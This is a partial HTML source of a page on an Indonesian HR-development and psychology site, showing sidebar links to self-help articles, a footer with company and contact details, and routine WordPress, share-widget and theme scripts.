														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://www.intipesan.com/26108-2/&amp;t=Tiga Cara Bekerja Lebih Cerdas, Bukan Lebih Keras', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a>
													</div><!--read-more-fb-->
													<div class="read-more-twit">
														<a href="#" onclick="window.open('http://twitter.com/share?text=Tiga Cara Bekerja Lebih Cerdas, Bukan Lebih Keras -&amp;url=http://www.intipesan.com/26108-2/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a>
													</div><!--read-more-twit-->
													<div class="read-more-comment">
														<a href="http://www.intipesan.com/26108-2/#comments"><i class="fa fa-comments fa-2"></i></a>
													</div><!--read-more-comment-->
												</div><!--share-box-wrapper-->
											</div><!--read-share-overlay-->
										</div><!--widget-full-list-img-->
										<div class="widget-full-list-text left relative">
																							<div class="img-cat-contain left">
													<span class="img-cat left">Psychology</span>
												</div><!--home-category-contain-->
																						<a href="http://www.intipesan.com/26108-2/" rel="bookmark">Tiga Cara Bekerja Lebih Cerdas, Bukan Lebih Keras</a>
											<p><div class="at-above-post addthis_tool" data-url="http://www.intipesan.com/26108-2/"></div>Tiga Cara Bekerja Lebih Cerdas, Bukan Lebih Keras Banyak orang mempertanyakan mengapa mereka tidak...</p>
										</div><!--widget-full-list-text-->
										<div class="widget-post-info left">
											<span class="widget-post-author">Redaksi </span><span class="widget-post-date">February 20, 2023</span>
										</div><!--widget-post-info-->
																	</li>
																<li>
																			<div class="widget-full-list-img left relative">
												<a href="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/" rel="bookmark">
													<img width="400" height="240" src="http://www.intipesan.com/wp-content/uploads/2023/02/Pemikiran-Kritis-Perlu-Dibarengi-Dengan-Pengabaian-Kritis-400x240.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" />												</a>
																						<div class="read-share-overlay">
												<div class="read-more-box-wrapper">
													<a href="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/" rel="bookmark"><span class="read-more-box">Read More</span></a>
												</div><!--read-more-box-wrapper-->
												<div class="share-box-wrapper">
													<div class="read-more-fb">
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/&amp;t=Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a>
													</div><!--read-more-fb-->
													<div class="read-more-twit">
														<a href="#" onclick="window.open('http://twitter.com/share?text=Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis -&amp;url=http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a>
													</div><!--read-more-twit-->
													<div class="read-more-comment">
														<a href="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/#comments"><i class="fa fa-comments fa-2"></i></a>
													</div><!--read-more-comment-->
												</div><!--share-box-wrapper-->
											</div><!--read-share-overlay-->
										</div><!--widget-full-list-img-->
										<div class="widget-full-list-text left relative">
																							<div class="img-cat-contain left">
													<span class="img-cat left">Psychology</span>
												</div><!--home-category-contain-->
																						<a href="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/" rel="bookmark">Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis</a>
											<p><div class="at-above-post addthis_tool" data-url="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/"></div>Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis Situs-situs di internet adalah surga sekaligus neraka...</p>
										</div><!--widget-full-list-text-->
										<div class="widget-post-info left">
											<span class="widget-post-author">Redaksi </span><span class="widget-post-date">February 17, 2023</span>
										</div><!--widget-post-info-->
																	</li>
																<li>
																			<div class="widget-full-list-img left relative">
												<a href="http://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/" rel="bookmark">
													<img width="400" height="240" src="http://www.intipesan.com/wp-content/uploads/2023/02/Ini-Alasan-Mengapa-Orang-Tidak-neyukai-Anda-400x240.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" />												</a>
																						<div class="read-share-overlay">
												<div class="read-more-box-wrapper">
													<a href="http://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/" rel="bookmark"><span class="read-more-box">Read More</span></a>
												</div><!--read-more-box-wrapper-->
												<div class="share-box-wrapper">
													<div class="read-more-fb">
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/&amp;t=Ini Alasan Mengapa Orang Tidak Menyukai Anda dan Bagaimana Cara Mengatasinya', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a>
													</div><!--read-more-fb-->
													<div class="read-more-twit">
														<a href="#" onclick="window.open('http://twitter.com/share?text=Ini Alasan Mengapa Orang Tidak Menyukai Anda dan Bagaimana Cara Mengatasinya -&amp;url=http://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a>
													</div><!--read-more-twit-->
													<div class="read-more-comment">
														<a href="http://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/#comments"><i class="fa fa-comments fa-2"></i></a>
													</div><!--read-more-comment-->
												</div><!--share-box-wrapper-->
											</div><!--read-share-overlay-->
										</div><!--widget-full-list-img-->
										<div class="widget-full-list-text left relative">
																							<div class="img-cat-contain left">
													<span class="img-cat left">Psychology</span>
												</div><!--home-category-contain-->
																						<a href="http://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/" rel="bookmark">Ini Alasan Mengapa Orang Tidak Menyukai Anda dan Bagaimana Cara Mengatasinya</a>
											<p><div class="at-above-post addthis_tool" data-url="http://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/"></div>Ini Alasan Mengapa Orang Tidak Menyukai Anda dan Bagaimana Cara Mengatasinya Saya berkesempatan untuk...</p>
										</div><!--widget-full-list-text-->
										<div class="widget-post-info left">
											<span class="widget-post-author">Redaksi </span><span class="widget-post-date">February 8, 2023</span>
										</div><!--widget-post-info-->
																	</li>
															</ul>


		</div></div>			</div><!--sidebar-widget-in-->
		</div><!--sidebar-widget-wrap-->
	</div><!--sidebar-main-wrap-->
</div><!--sidebar-contain-->										<footer id="foot-wrap" class="left relative">
			<div id="foot-leader" class="left relative">
			<br>




<div id="statcounter_image" style="display:inline;"><a
title="Web Analytics" href="https://statcounter.com/"
class="statcounter"><img
src="https://c.statcounter.com/11999905/0/3990687e/0/"
alt="Web Analytics"  /></a></div>

<br>
<a href="https://www.youtube.com/@intipesantv8804" target="_blank"><img src="http://www.intipesan.com/wp-content/uploads/2023/02/15.jpg"></a>

<!--<a href="http://www.asiahrdigital.com/" target="_blank"><img src="http://www.intipesan.com/wp-content/uploads/2019/01/banner-677px.png"></a>-->


<!--<br>
<a href="http://www.aspachrforum.com/" target="_blank"><img src="http://www.intipesan.com/wp-content/uploads/2019/04/aspac2019_sidebar.jpg"></a>-->

		</div><!--foot-leader-->
		<div id="foot-top" class="left relative">
					<div class="foot-widget">
									<div id="foot-logo" class="left realtive">
						<img src="http://www.intipesan.com/wp-content/uploads/2017/10/footer.png" alt="IntiPesan.com" />
					</div><!--foot-logo-->
								<div class="foot-info-text">
					<p align="justify">INTIPESAN adalah perusahaan yang fokus dalam pengembangan SDM, baik untuk perusahaan maupun masyarakat umum di Indonesia. Kegiatan yang dilakukan dalam proses pengembangan SDM adalah melalui Conference, Training, Media Online, Media Cetak dan event-event yang berkaitan dengan pengembangan SDM. Intipesan didirikan pada bulan September tahun 1995, dengan modal semangat dan bagian dari passion pendirinya.
<br>
Visi  : Menjadi media perubahan kehidupan orang untuk menjadi lebih baik.
<br>
Misi :  Bekerja dengan standar moral yang baik dan menjunjung tinggi profesionalisme dalam setiap pekerjaan yang dilakukan.
</p>


				</div><!--footer-info-text-->
			</div><!--foot-widget-->
				<div id="mvp_facebook_widget-2" class="foot-widget mvp_facebook_widget"><h3 class="foot-head">Facebook</h3>
		<iframe src="//www.facebook.com/plugins/likebox.php?href=http://www.facebook.com/intipesanID&amp;width=300&amp;height=260&amp;show_faces=true&amp;colorscheme=light&amp;stream=true&amp;show_border=true&amp;header=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300; height:260px;" allowTransparency="true"></iframe>


		</div><div id="text-5" class="foot-widget widget_text"><h3 class="foot-head">Contact of Redaksi</h3>			<div class="textwidget"><div class="col-md-8 copyright "> <i class="fa fa-map-marker"></i> 
 <small>KONTAK REDAKSI : Intipesan Building Jl. Baung IV No.36A (Kebagusan) Jakarta 12520.
<br>
<br>
<i class="fa fa-phone"></i> Telepon : (021) 781 9844<br><br> <i class="fa fa-newspaper-o"></i>  IKLAN : Telepon : (021) 781 9844, Fax. (021) 7883 8781 <br>
<br> <i class="fa fa-envelope"></i> Email : sales[at]intipesan.com
</small></div></div>
		</div><div id="text-6" class="foot-widget widget_text"><h3 class="foot-head">Contact of Conference</h3>			<div class="textwidget"><div class="col-md-8 copyright "> <i class="fa fa-map-marker"></i> 
 <small>OFFICE : Intipesan Building Jl. Baung IV No.36A (Kebagusan) Jakarta 12520.
<br>
CP : Winda
<br>
<i class="fa fa-phone"></i> Telepon : (021) 781 5858 (hunting), (021) 781 9844<br><br> <i class="fa fa-newspaper-o"></i>, Fax. (021) 7883 8781 <br>
<br> <i class="fa fa-envelope"></i> Email : info[at]intipesan.co.id
</small></div></div>
		</div><div id="text-2" class="foot-widget widget_text"><h3 class="foot-head">Contact of Training</h3>			<div class="textwidget"><div class="col-md-8 copyright "> <i class="fa fa-map-marker"></i> 
 <small>Intipesan Building Jl. Baung IV No.36A (Kebagusan) Jakarta 12520.
<br>
<br>
CP : Sisca
<br>
<i class="fa fa-phone"></i> Telepon : (021) 7815858 ext. 107<br><br> <i class="fa fa-newspaper-o"></i>  Fax. (021) 7883 8781 <br>
<br> <i class="fa fa-envelope"></i> Email : learningcenter[@]intipesan.co.id
</small></div></div>
		</div><div id="text-3" class="foot-widget widget_text"><h3 class="foot-head">Newsletter (Every Week)</h3>			<div class="textwidget">Get all the latest information on Events, and News.
Sign up for newsletter today.

[mc4wp_form id="2001"]</div>
		</div>	</div><!--foot-top-->
	<div id="foot-bottom" class="left relative">
		<div id="foot-copy" class="left relative">
			<p>Copyright © 2011 - 2025 IntiPesan.com!. All Rights Reserved.</p>
		</div><!--foot-copy-->
		<div id="foot-soc" class="relative">
			<ul class="foot-soc-list relative">
									<li class="foot-soc-fb">
						<a href="https://www.facebook.com/IntipesanID/" alt="Facebook" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
					</li>
													<li class="foot-soc-twit">
						<a href="https://twitter.com/intipesancom" alt="Twitter" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
					</li>
																	<li class="foot-soc-inst">
						<a href="https://www.instagram.com/Intipesancom/" alt="Instagram" target="_blank"><i class="fa fa-instagram fa-2"></i></a>
					</li>
																	<li class="foot-soc-yt">
						<a href="https://www.youtube.com/channel/UCblEAFMjMNKXu4_85LnZJ1w/" alt="Youtube" target="_blank"><i class="fa fa-youtube-play fa-2"></i></a>
					</li>
																					<li class="foot-soc-rss">
						<a href="http://www.intipesan.com/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
					</li>
							</ul>
		</div><!--foot-social-->
	</div><!--foot-bottom-->
</footer>							</div><!--post-content-contain-->
						</div><!--post-content-in-->
					</div><!--post-content-out-->
				</div><!--post-social-in-->
			</div><!--post-social-out-->
		</div><!--content-in-->
	</div><!--content-out-->
			</div><!--content-wrapper-->
	</div><!--mvp-main-cont-->
</div><!--site-->


<script type="text/javascript">
jQuery(document).ready(function($) {

	// Main Menu Dropdown Toggle
	$('.menu-item-has-children a').click(function(event){
	  event.stopPropagation();
	  location.href = this.href;
  	});

	$('.menu-item-has-children').click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $('.fly-nav-menu').getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $('.fly-nav-menu').niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});

});
</script>

<script type="text/javascript">
//<![CDATA[
jQuery(document).ready(function($) {
"use strict";
$('.infinite-content').infinitescroll({
	navSelector: ".nav-links",
	nextSelector: ".nav-links a:first",
	itemSelector: ".infinite-post",
	loading: {
		msgText: "Loading more posts...",
		finishedMsg: "Sorry, no more posts"
	}
});

$(window).load(function(){
$("#sidebar-widget-in").niceScroll({cursorcolor:"#bbb",cursorwidth: 7, cursorborder: 0,zindex:999999});
$("#sidebar-widget-in").getNiceScroll().resize();
});

});
//]]>
</script>

<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.1.8"; } if (window.wp_blog_version === undefined) { window.wp_blog_version = "6.3.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"share":{"counts":"none","numPreferredServices":5,"mobile":false,"position":"left","theme":"transparent","services":"facebook,twitter,email,lineme,whatsapp,google_plusone_share"},"sharedock":{"counts":"none","numPreferredServices":5,"mobileButtonSize":"large","position":"bottom","theme":"transparent","services":"facebook,twitter,email,lineme,whatsapp,google_plusone_share"}}]; } else { window.addthis_layers_tools.push({"share":{"counts":"none","numPreferredServices":5,"mobile":false,"position":"left","theme":"transparent","services":"facebook,twitter,email,lineme,whatsapp,google_plusone_share"},"sharedock":{"counts":"none","numPreferredServices":5,"mobileButtonSize":"large","position":"bottom","theme":"transparent","services":"facebook,twitter,email,lineme,whatsapp,google_plusone_share"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.1.8","plugin_mode":"WordPress","anonymous_profile_id":"wp-2acc010b62c65a4b400eb3a004a608fa","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-2acc010b62c65a4b400eb3a004a608fa' id='addthis_widget-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.intipesan.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.intipesan.com/wp-content/plugins/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.intipesan.com/wp-content/plugins/custom-css-editor/fresh-framework//framework/admin.js' id='menu-js'></script>
<script type='text/javascript' src='http://www.intipesan.com/wp-content/themes/topnews/js/scripts.js' id='topnews-js'></script>
<script type='text/javascript' src='http://www.intipesan.com/wp-content/themes/topnews/js/jquery.nicescroll.min.js' id='nicescroll-js'></script>
<script type='text/javascript' src='http://www.intipesan.com/wp-content/themes/topnews/js/jquery.infinitescroll.min.js' id='infinitescroll-js'></script>
<script type='text/javascript' src='http://www.intipesan.com/wp-content/themes/topnews/js/retina.js' id='retina-js'></script>

</body>
</html>